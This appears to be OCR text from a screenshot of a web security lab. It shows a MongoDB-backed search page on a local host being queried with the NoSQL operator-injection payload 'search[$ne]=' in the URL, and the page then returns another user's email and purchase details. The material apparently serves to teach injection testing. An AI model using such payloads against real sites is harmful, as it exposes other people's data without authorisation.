 192.168.1.103:8080/mongo/home.php?search[$ne]=bob@gmail.com&Search=Search
Disable Cookies CSS Forms Images Information Miscellaneous Outli
Welcome to Dashboard...
You are logged in as: user [logout]
Search Values
Search
Your Purchase Details:
2 product found.
Email: jim@gmail.com
Product Name: book
Price: 50USD